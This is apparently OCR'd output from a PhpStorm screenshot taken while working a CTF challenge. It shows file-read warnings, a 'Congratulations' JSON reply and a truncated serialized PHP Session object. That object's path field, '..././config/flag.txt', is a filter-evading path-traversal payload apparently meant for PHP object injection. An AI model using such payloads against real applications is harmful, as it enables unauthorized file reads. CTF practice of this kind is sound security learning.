 Run:
index.php
/usr/local/opt/php@5.6/bin/php /Users/jinzhao/PhpstormProjects/ctfdd/index.php
PHP Warning:  file_get_contents(../config/flag.txt): failed to open stream: No such file or directory in /Users/jinzhao/PhpstormProjects/ctfdd/index.php on line 50
PHP Warning:  Cannot modify header information – headers already sent by (output started at /Users/jinzhao/PhpstormProjects/ctfdd/index.php:166) in /Users/jinzhao/PhpstormProjects/ctfdd/index.php on line 18
O:7:"Session":12:{s:4:"path";s:21:"..././config/flag.txt";s:9:"eancrykey";s:8:"EzblrbNS";s:17:"cookie_expiration";i:7200;s:11:"cookie_name";s:8:"ddctf_id";s:11:"cookie_path";s:0:"";s:13:"cookie_domain";s:0:"";s:13:"cookie_se
18
Warning: file_get_contents(../config/flag.txt): failed to open stream: No such file or directory in /Users/jinzhao/PhpstormProjects/ctfdd/index.php on line 50
Warning: Cannot modify header information – headers already sent by (output started at /Users/jinzhao/PhpstormProjects/ctfdd/index.php:166) in /Users/jinzhao/PhpstormProjects/ctfdd/index.php on line 18
{"errMsg":"Congratulations","data":false}
Process finished with exit code 0
Z: Structure
2: Favorites
php